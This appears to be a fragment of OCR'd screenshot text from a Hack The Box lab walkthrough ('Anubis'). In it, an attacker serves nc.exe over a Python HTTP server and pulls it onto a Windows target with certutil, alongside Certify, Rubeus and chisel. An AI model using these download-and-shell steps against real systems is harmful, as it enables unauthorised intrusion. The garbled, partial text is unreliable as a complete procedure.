 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
PS C:\Temp> certutil -urlcache -f -split http://10.10.14.10/nc.exe nc.exe 4
**** Online ****
0000 ...
6e00
CertUtil: -URLCache command completed successfully.
PS C:\Temp> dir 6
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2024 12:12 AM 177664 Certify.exe
-a---- 6/10/2024 8:09 PM 28160 nc.exe
-a---- 6/10/2024 4:39 PM 462848 Rubeus.exe
1
❯ locate nc.exe
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe . 2
❯ sudo su
3 python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [10/Jun/2024 14:09:42] "GET /nc.exe HTTP/1.1" 200 - 5
10.10.11.102 - - [10/Jun/2024 14:09:43] "GET /nc.exe HTTP/1.1" 200 -
VPN - root's tasks nt authority\system - chisel windcorp\diegocruz